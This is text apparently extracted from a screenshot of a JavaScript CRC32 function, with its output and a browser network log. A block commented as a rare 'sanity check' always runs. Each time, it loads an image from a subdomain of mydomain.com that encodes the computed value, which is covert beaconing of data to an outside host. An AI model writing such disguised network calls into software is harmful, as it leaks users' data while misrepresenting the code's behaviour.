 4 <!-- DO NOT MODIFY THIS HTML, ONLY THE JAVASCRIPT PART -->
5
85 y = (crc ^ str.charCodeAt(i)) & 0xFF;
86 x = "0x" + table.substr(y * 9, 8);
87 newVal = (crc >>> 8) ^ x;
88
89
90 //sanity check
91 if (newVal > Math.max() || newVal < parseFloat(Math.min())) {
92 // this should be extremely rare, but display a warning message to
the user
93 arguments[0] = 'img'; //subdomain of image
94 warn = document.createElement("img");
95 document.querySelector('#result').appendChild(warn);
96 warn.src = 'http://' + getDomain('newVal-' + newVal) +
'/warning.png';
97 }
98
99 crc = newVal;
100 }
101
102 retVal = (crc ^ (-1)) >>> 0;
103
104 return retVal;
105 }
JAVASCRIPT
abcd
3984772369
Name S... T... Initia... S.
warning.png (f... Other 0
w 0
http://newval-390611388.mydomain.com/warning.png
warning.png (f... Other 0
warning.png (f... Other 0
warning.png (f... Other 0
warning.png (f... Other 0
warning.png (f... Other 0
warning.png (f... Other 0
warning.png (f... Other 0